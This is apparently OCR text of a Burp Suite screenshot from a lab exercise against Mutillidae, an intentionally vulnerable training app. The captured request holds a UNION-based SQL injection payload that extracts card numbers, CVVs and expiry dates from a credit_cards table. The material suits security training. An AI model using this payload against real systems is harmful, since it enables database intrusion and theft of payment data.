 Applications Places burp-StartBurp Mon 20:14 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://10.151.36.156 GET /mutillidae/index.php?page=user-info.... 200 23557 HTML php
2 http://10.151.36.156 GET /mutillidae/index.php?do=logout 302 502 HTML php
3 http://detectportal.firefox.com GET /success.txt 200 379 text txt
4 http://10.151.36.156 GET /mutillidae/index.php?page=login.php 200 25924 HTML php
5 http://10.151.36.156 GET /mutillidae/index.php?page=user-info.... 200 23473 HTML php
6 http://10.151.36.156 GET /mutillidae/index.php?page=user-info.... 200 24670 HTML php
7 http://10.151.36.156 GET /mutillidae/index.php?page=user-info.... 200 24670 HTML php
11 http://10.151.36.156 GET /mutillidae/javascript/bookmark-site.js 304 155 script js
12 http://10.151.36.156 GET /mutillidae/javascript/ddsmoothmenu/... 304 156 script js
13 http://10.151.36.156 GET /mutillidae/javascript/ddsmoothmenu/j... 304 156 script js
20 http://10.151.36.156 GET /mutillidae/index.php?page=user-info.... 200 23417 HTML php
21 http://10.151.36.156 GET /mutillidae/index.php?page=user-info.... 200 24670 HTML php
22 http://10.151.36.156 GET /mutillidae/index.php?page=user-info.... 200 23602 HTML php
24 http://10.151.36.156 GET /mutillidae/index.php?page=user-info.... 200 23605 HTML php
25 http://10.151.36.156 GET /mutillidae/index.php?page=user-info.... 200 24003 HTML php
Request Response
Raw Params Headers Hex
GET
/mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards--+&passwor
d=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: 10.151.36.156
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.151.36.156/mutillidae/index.php?page=user-info.php
Cookie: showhints=0; PHPSESSID=3762d4a947637f15837277d8e86e78ca
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches